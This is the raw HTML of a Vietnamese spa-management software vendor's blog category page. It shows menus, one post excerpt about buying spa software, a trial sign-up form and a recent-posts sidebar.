tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title">Category: <span>Uncategorized</span></h1>
                                            </div>
                </div>
            </div>
        
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">

				
					<article id="post-10360" class="post-box masonry-post-item post-10360 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-uncategorized tag-mua-phan-mem-quan-ly-spa tag-phan-mem-idspa tag-phan-mem-quan-ly-spa-tot-nhat">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>	            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
	                <img width="1215" height="798" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg 1215w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-300x197.jpg 300w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-1024x673.jpg 1024w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-768x504.jpg 768w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x473.jpg 720w" sizes="(max-width: 1215px) 100vw, 1215px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/" rel="bookmark"><time class="entry-date published" datetime="2022-04-16T16:35:36+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/" rel="bookmark">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Các chủ doanh nghiệp thường mất nhiều thời gian điều hành spa. Do đó, việc mua phần mềm quản lý spa hỗ trợ việc kinh doanh ngày được nhiều chủ spa quan tâm. Theo xu hướng hiện đại, nhu cầu làm đẹp ở phụ nữ ngày càng tăng cao. Nhiều tiệm Spa luôn trong tình [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=10360&nonce=6562daeca2&is_comment=0&disabled=true" class="sl-button sl-button-10360" data-nonce="6562daeca2" data-post-id="10360" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">324</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/uncategorized/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
